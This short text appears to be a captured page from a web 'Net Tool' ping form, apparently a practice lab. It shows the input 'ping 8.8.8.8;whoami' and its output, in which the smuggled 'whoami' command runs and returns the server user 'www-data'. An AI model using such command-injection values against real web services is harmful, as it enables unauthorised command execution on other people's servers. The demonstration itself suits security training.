 Net Tool v0.1
ping 8.8.8.8;whoami Execute!
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
www-data
Sign Out